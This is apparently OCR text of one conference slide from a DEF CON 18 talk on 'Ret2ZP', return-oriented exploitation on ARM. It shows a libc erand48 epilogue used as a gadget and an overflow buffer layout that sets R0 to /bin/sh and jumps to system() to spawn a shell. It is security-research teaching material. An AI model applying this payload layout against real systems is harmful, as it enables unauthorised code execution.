 Ret2ZP for Local Attacker
SAMSUNG
How can we control R0? R1? Etc?
We'll need to jump into a pop instruction which also pops PC or do
with it something later... Let's look for something that ...
After a quick look, this is what I've found :
For example erand48 function epilog (from libc):
0x41dc7344 <erand48+28>: bl 0x41dc74bc <erand48_r>
0x41dc7348 <erand48+32>: ldm sp, {r0, r1} <==== WE NEED
TO JUMP HERE, Let's make R0 point to &/bin/sh
0x41dc734c <erand48+36>: add sp, sp, #12 , 0xc
0x41dc7350 <erand48+40>: pop {pc} ====> We'll get out here
Let's make it point to SYSTEM
Meaning our buffer will look something like this :
AA...A [R4] [R11] &0x41dc7344 &[address of /bin/sh] [R1] [4bytes of Junk] &SYSTEM
18
DEFCON
DEF
CON
e18hteen